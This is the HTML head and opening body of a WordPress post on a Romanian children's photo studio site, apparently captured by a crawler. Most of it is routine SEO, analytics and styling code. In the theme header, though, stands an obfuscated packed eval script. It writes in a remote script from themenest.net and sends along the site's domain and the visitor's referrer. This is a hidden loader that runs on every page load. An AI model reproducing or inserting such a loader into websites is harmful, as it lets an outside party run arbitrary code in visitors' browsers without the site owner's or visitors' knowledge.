

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.giastudio.ro/fotografii-mot-aniversare-un-an-gia-studio-4/
body_size: 9439
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="canonical" href="https://www.giastudio.ro/fotografii-mot-aniversare-un-an-gia-studio-4/" />
<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto RSS Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/atom+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto Atom Feed" href="https://www.giastudio.ro/feed/atom/" />
<link rel="pingback" href="https://www.giastudio.ro/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie6style.css" />
	<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #featured a#left-arrow, #featured a#right-arrow, #top-bottom, #top .container, #recent-projects, #recent-projects-right, #recent-projects-content, .project-overlay, span#down-arrow, #footer-content, #footer-top, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Fotografii mot – aniversare un an – GIA STUDIO 4 - GIA Photo Studio | Fotografii pentru copii | Studio foto</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.giastudio.ro/fotografii-mot-aniversare-un-an-gia-studio-4/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="GIA Photo Studio | Fotografii pentru copii | Studio foto - Fotografia este pasiunea noastra!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fotografii mot – aniversare un an – GIA STUDIO 4 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<meta property="og:url" content="https://www.giastudio.ro/fotografii-mot-aniversare-un-an-gia-studio-4/" />
		<meta property="article:published_time" content="2015-03-19T09:40:26+00:00" />
		<meta property="article:modified_time" content="2015-03-19T09:40:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Fotografii mot – aniversare un an – GIA STUDIO 4 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/#blogposting","name":"Fotografii mot \u2013 aniversare un an \u2013 GIA STUDIO 4 - GIA Photo Studio | Fotografii pentru copii | Studio foto","headline":"Fotografii mot &#8211; aniversare un an &#8211; GIA STUDIO 4","author":{"@id":"https:\/\/www.giastudio.ro\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"},"datePublished":"2015-03-19T09:40:26+02:00","dateModified":"2015-03-19T09:40:26+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/#webpage"},"isPartOf":{"@id":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/#webpage"},"articleSection":"Petreceri aniversare, aniversare un an, fotografii aniversare copii, fotografii mot, poze aniversare copii un an, poze la mot"},{"@type":"BreadcrumbList","@id":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/","name":"Home","description":"Fotografia este pasiunea noastra!","url":"https:\/\/www.giastudio.ro\/"},"nextItem":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/","name":"Fotografii mot - aniversare un an - GIA STUDIO 4","url":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/"},"previousItem":"https:\/\/www.giastudio.ro\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.giastudio.ro\/#organization","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","url":"https:\/\/www.giastudio.ro\/"},{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/#webpage","url":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/","name":"Fotografii mot \u2013 aniversare un an \u2013 GIA STUDIO 4 - GIA Photo Studio | Fotografii pentru copii | Studio foto","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.giastudio.ro\/#website"},"breadcrumb":{"@id":"https:\/\/www.giastudio.ro\/fotografii-mot-aniversare-un-an-gia-studio-4\/#breadcrumblist"},"author":"https:\/\/www.giastudio.ro\/author\/admin\/#author","creator":"https:\/\/www.giastudio.ro\/author\/admin\/#author","datePublished":"2015-03-19T09:40:26+02:00","dateModified":"2015-03-19T09:40:26+02:00"},{"@type":"WebSite","@id":"https:\/\/www.giastudio.ro\/#website","url":"https:\/\/www.giastudio.ro\/","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","description":"Fotografia este pasiunea noastra!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Comments Feed" href="https://www.giastudio.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Fotografii mot &#8211; aniversare un an &#8211; GIA STUDIO 4 Comments Feed" href="https://www.giastudio.ro/fotografii-mot-aniversare-un-an-gia-studio-4/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-HCNWVQM80F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-HCNWVQM80F',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-HCNWVQM80F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.giastudio.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
		<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style-Purple.css" type="text/css" media="screen" />
	<meta content="Envisioned v.2.1" name="generator"/>	
	<style type="text/css">
		body { color: #; }
		#content-area a { color: #1a051a; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }
		
		#sidebar a { color:#; }		
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.giastudio.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.giastudio.ro/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.giastudio.ro","hash_tracking":"false","ua":"","v4_id":"G-HCNWVQM80F"};/* ]]> */
</script>
<script type='text/javascript' id='nrci_methods-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"Y","drag":"Y","touch":"Y","admin":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js' id='nrci_methods-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="https://www.giastudio.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.giastudio.ro/wp-json/wp/v2/posts/1747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.giastudio.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.giastudio.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.giastudio.ro/?p=1747' />
<link rel="alternate" type="application/json+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Ffotografii-mot-aniversare-un-an-gia-studio-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Ffotografii-mot-aniversare-un-an-gia-studio-4%2F&#038;format=xml" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="3000" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_featured_slider_pause" content="1" /><meta name="et_cufon" content="1" /><link rel="shortcut icon" href="http://www.giastudio.ro/wp-content/themes/Envisioned/images/057.ico" /><!-- 
			Plugin: Super Simple Google Analytics 
	Plugin URL: Super Simple Google Analytics


	-->

<script type="text/javascript">
		window.google_analytics_uacct = "UA-16061641-3";
	</script>

<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-16061641-3']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>
</head>
<body class="post-template-default single single-post postid-1747 single-format-standard chrome">
	<div id="top">
		<div id="top-wrapper">
			<div id="top-content">
				<div id="bottom-light">
					<div class="container">
						<a href="https://www.giastudio.ro">
														<img src="http://www.giastudio.ro/wp-content/themes/Envisioned/images/alb.png" alt="Envisioned Logo" id="logo"/>
						</a>
												<div id="menu" class="clearfix">
							<div id="menu-right">
								<div id="menu-content">
									<ul id="top-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
